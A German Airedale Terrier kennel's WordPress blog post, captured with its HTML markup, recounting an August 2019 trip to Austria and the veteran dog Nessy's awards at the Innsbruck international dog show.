

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vomdippold.de/2019/08/wir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich/
body_size: 13498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="stylesheet" href="https://vomdippold.de/wp-content/themes/vomdippold/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="vomDippold.de RSS Feed" href="https://vomdippold.de/feed/" />
<link rel="pingback" href="https://vomdippold.de/xmlrpc.php" />
<script language="JavaScript" src="https://vomdippold.de/wp-content/themes/vomdippold/js/themefunctions.js" type="text/javascript"></script>
<title>vomDippold.de &raquo; WIR WAREN AUCH WEG !!! Vom 16.8. bis 22.8.2019 in ÖSTERREICH !!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vomdippold.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.0/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<link rel="https://api.w.org/" href="https://vomdippold.de/wp-json/" /><link rel="alternate" type="application/json" href="https://vomdippold.de/wp-json/wp/v2/posts/12670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vomdippold.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://vomdippold.de/2019/08/wir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich/" />
<link rel='shortlink' href='https://wp.me/p12LGE-3im' />
<link rel="alternate" type="application/json+oembed" href="https://vomdippold.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvomdippold.de%2F2019%2F08%2Fwir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vomdippold.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvomdippold.de%2F2019%2F08%2Fwir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://vomdippold.de/wp-content/plugins/lightbox-2/Themes/Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WIR WAREN AUCH WEG !!! Vom 16.8. bis 22.8.2019 in ÖSTERREICH !!" />
<meta property="og:url" content="https://vomdippold.de/2019/08/wir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich/" />
<meta property="og:description" content="UND ES WAR HERRLICH. ALLES HAT WIE GEPLANT SEHR GUT GEKLAPPT. ES IST UNS &#8222;DREIEN&#8220; SEHR GUT BEKOMMEN. &nbsp; _____________________________________________________________________________…" />
<meta property="article:published_time" content="2019-08-27T06:55:17+00:00" />
<meta property="article:modified_time" content="2025-11-12T14:32:36+00:00" />
<meta property="og:site_name" content="vomDippold.de" />
<meta property="og:image" content="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="WIR WAREN AUCH WEG !!! Vom 16.8. bis 22.8.2019 in ÖSTERREICH !!" />
<meta name="twitter:image" content="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body>
<div id="wrapper">
    <div class="banner">
    <div class="logoleft"></div><div class="logo"><h1><a href="https://vomdippold.de">vomDippold.de</a></h1><p id="description">Airedale-Terrier Zwinger aus Dippoldiswalde</p></div><div class="logoright"></div>
    <span style="float: right; margin: 30px 0 0 0;">
        <div class="rssdiv"><a href="https://vomdippold.de/feed/" target="_blank" title="subscribe"><img name="rss" id="rss" onmouseout="hide_rss('https://vomdippold.de/wp-content/themes/vomdippold')" onmouseover="show_rss('https://vomdippold.de/wp-content/themes/vomdippold')" src="https://vomdippold.de/wp-content/themes/vomdippold/images/rss_icon.png" /></a></div>
        <div class="clear"></div>
        <div class="menuleft"></div><div class="menu"><ul id="nav"><li class="page_item"><a href="http://vomdippold.de/" title="Home">Home</a></li><li class="page_item page-item-137"><a href="https://vomdippold.de/wie-alles-begann/">Wie alles mit unseren Hunden begann</a></li>
<li class="page_item page-item-569"><a href="https://vomdippold.de/unsere-zwingeranlage/">Unsere Zwingeranlage</a></li>
<li class="page_item page-item-1013"><a href="https://vomdippold.de/bei-uns-bewahrte-haltungsregeln/">Haltungsregeln für Airedales</a></li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://vomdippold.de/unsere-hunde/">Unsere Hunde</a></li>
<li class="page_item page-item-164 page_item_has_children"><a href="https://vomdippold.de/unsere-wurfe/">Unsere Würfe</a></li>
<li class="page_item page-item-118"><a href="https://vomdippold.de/so-erreichen-sie-uns/">So finden Sie uns</a></li>
<li class="page_item page-item-178"><a href="https://vomdippold.de/gastebuch/">Gästebuch</a></li>
<li class="page_item page-item-11648"><a href="https://vomdippold.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-11627"><a href="https://vomdippold.de/datenschutzerklaerung/">Impressum</a></li>
</ul></div><div class="menuright"></div>
    </span>
    <div class="clear"></div>
</div>    <div class="contenttop"></div>
    <div class="contentcenter">
        <div class="container">
            <ul class="posts">
                                          <li>
          		<h2 class="post_title">
			WIR WAREN AUCH WEG !!! Vom 16.8. bis 22.8.2019 in ÖSTERREICH !!	&nbsp;</h2>
<span class="post_content">
<p><span style="color: #ff0000;"><strong>UND ES WAR HERRLICH.</strong></span><br />
<span style="color: #ff0000;"><strong>ALLES HAT WIE GEPLANT SEHR GUT GEKLAPPT.</strong></span><br />
<span style="color: #ff0000;"><strong>ES IST UNS &#8222;DREIEN&#8220; SEHR GUT BEKOMMEN.</strong></span></p>
<div id="attachment_12671" style="width: 1010px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1.jpg" rel="lightbox[12670]"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12671" class="size-full wp-image-12671" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1.jpg" alt="" width="1000" height="750" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1.jpg 1000w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-8-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-12671" class="wp-caption-text">Es war alles bei dieser Reise dabei. Auf dem Bild sieht man Nessy an der Aussicht zum GROSSGLOCKNER, dem höchsten Berg Österreichs mit fast 3600m Höhe, sie hat alles mit gemacht, und war immer mit dabei, die ganze Woche.</p></div>
<p>&nbsp;</p>
<p><strong>_____________________________________________________________________________________________________________________________________________________</strong></p>
<p><span style="color: #ff0000;"><strong>WIR HATTEN DAS GEFÜHL, WIR MÜSSEN MAL WIEDER &#8222;RAUS&#8220; !</strong></span><br />
<span style="color: #ffffff;"><strong>&#8212; Es ging uns GESUNDHEITLICH und auch sonst recht gut, das war in der letzten Zeit nicht immer so.</strong></span><br />
<span style="color: #ffffff;"><strong>&#8212; Sohn Oliver und Familie sowie unsere Hausbewohner PASSTEN ZU HAUSE AUF ALLES AUF:</strong></span><br />
<span style="color: #ffffff;"><strong>&#8212; In unserem Alter steht immer die Frage &#8211; WIE LANGE IST ES NOCH MÖGLICH?</strong></span><br />
<span style="color: #ffffff;"><strong>&#8212; Aus verschiedenen Gründen hatte unser beliebtes ÖSTERREICH natürlich wieder den VORRANG.</strong></span><br />
<span style="color: #ffffff;"><strong>&#8212; Und dann hatten wir noch einen GRUND, einen VORWAND, ein ZIEL, eine &#8222;AUSREDE&#8220;, wie schon SEIT 1981 (seit 38 Jahren) &#8212;-<br />
nämlich eine (na, schon verstanden?) HUNDEAUSSTELLUNG.</strong></span></p>
<div id="attachment_12672" style="width: 760px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-1-1.jpg" rel="lightbox[12670]"><img decoding="async" aria-describedby="caption-attachment-12672" class="size-full wp-image-12672" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-1-1.jpg" alt="" width="750" height="1000" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-1-1.jpg 750w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-1-1-225x300.jpg 225w" sizes="(max-width: 750px) 100vw, 750px" /></a><p id="caption-attachment-12672" class="wp-caption-text">Die INTERNATIONALE HUNDEAUSSTELLUNG IN ÖSTERREICH, IN INNSBRUCK !</p></div>
<p>_________________________________________________________________________________________________________________________________________________________<br />
<a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-4-1.jpg" rel="lightbox[12670]"><img decoding="async" class="alignleft size-medium wp-image-12673" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-4-1-212x300.jpg" alt="" width="212" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-4-1-212x300.jpg 212w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-4-1.jpg 708w" sizes="(max-width: 212px) 100vw, 212px" /></a><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-3-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-12674" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-3-1-212x300.jpg" alt="" width="212" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-3-1-212x300.jpg 212w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-3-1.jpg 708w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>
<p>__________________________________________________________________________________________________________________________________________________________<br />
<strong><span style="color: #3366ff;">Wir sind an beiden Tagen mit unserer Nessy (Smartje vom Dippold) in der Veteranenklasse gestartet.</span><br />
Sie ist auch Champion von Österreich, neben Champion KfT und VDH sowie Veteranenchampion VDH.</strong><br />
<span style="color: #ffffff;"><strong>Sie bekam sehr gute Einschätzungen, für ihr Alter von weit über 9 Jahre hinaus. Dabei wurde ihre Kondition, der Kopf und die Aufgeschlossenheit sehr gelobt, altersgemäß war das Deckhaar etwas weicher und insgesamt die Farben etwas heller. </strong></span><br />
<span style="color: #ffffff;"><strong>Die Richter waren Herr Rainer Jacobs (D) und Herr Pierluigi Buratti (Italien).</strong></span><br />
<span style="color: #ff0000;"><strong>Am 18.08.2019 zur Alpensiegerausstellung bekam sie den Titel</strong></span><br />
<span style="color: #ff0000;"><strong>VETERANEN-ALPEN-SIEGER.</strong></span><br />
<strong>Für den Österreichischen Veteranen-Championtitel fehlt nun noch eine Anwartschaft.<br />
_____________________________________________________________________________________________________________________________________________________<br />
</strong></p>
<div id="attachment_12678" style="width: 235px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-13-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12678" class="size-medium wp-image-12678" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-13-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-13-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-13-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12678" class="wp-caption-text">Nessy&#8217;s beide Auszeichnungen an dem Wochenende, von uns bekam sie dann ein neues Spielzeug.</p></div>
<div id="attachment_12679" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-39-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12679" class="size-medium wp-image-12679" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-39-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-39-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-39-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12679" class="wp-caption-text">Zum Ende an beiden Tagen, nochmal Präsentation im Ehrenring.</p></div>
<p>_________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12680" style="width: 235px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-36-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12680" class="size-medium wp-image-12680" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-36-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-36-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-36-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12680" class="wp-caption-text">Nessy hat ja schon Erfahrungen bei Ausstellungen und &#8222;zeigt&#8220; sich auch sehr schön.</p></div>
<div id="attachment_12681" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-38-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12681" class="size-medium wp-image-12681" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-38-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-38-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-38-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12681" class="wp-caption-text">Und der Richter, Herr Jacobs, war mit uns beiden (2 Veteranen) sehr zufrieden!</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12683" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-9-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12683" class="size-medium wp-image-12683" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-9-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-9-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-9-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-9-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12683" class="wp-caption-text">Und &#8222;NACH GETANER ARBEIT&#8220;, sprich: nach der Ausstellung &#8211; ist man müde und muß sich im herrlichen Hotel erholen.</p></div>
<div id="attachment_12684" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-2-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12684" class="size-medium wp-image-12684" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-2-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-2-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-2-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12684" class="wp-caption-text">Ach ja, es hat sich gelohnt, alle sind zufrieden und brauchen nun die richtige Erholung.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12685" style="width: 1010px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-40-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12685" class="size-full wp-image-12685" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-40-1.jpg" alt="" width="1000" height="750" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-40-1.jpg 1000w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-40-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-40-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-12685" class="wp-caption-text">Das haben wir uns verdient, nun sitzen wir in Innsbruck am Stadtplatz gleich &#8222;unterm&#8220; GOLDENEN DACHL, ruhen uns aus, genießen einen &#8222;Schluck&#8220;, essen etwas und betrachten die vielen Leute, meist Touristen, herrliche Typen dabei &#8211; ein Programm, wie es kein Fernsehsender bieten kann !!</p></div>
<p>__________________________________________________________________________________________________________________________________________________________ Die schöne Stadt I<span style="color: #ff0000;"><strong>NNSBRUCK MIT SEINER GESAMTEN UMGEBUNG &#8211;</strong></span><br />
<strong>das ist eine herrliche Stadt mit so vielen Sehenswürdigkeiten, schönen Erlebnissen, immer wieder Neues, Landschaft &#8211; Kultur &#8211; Sport.</strong><br />
<strong>ES LOHNT SICH HINZUFAHREN !!!<br />
</strong></p>
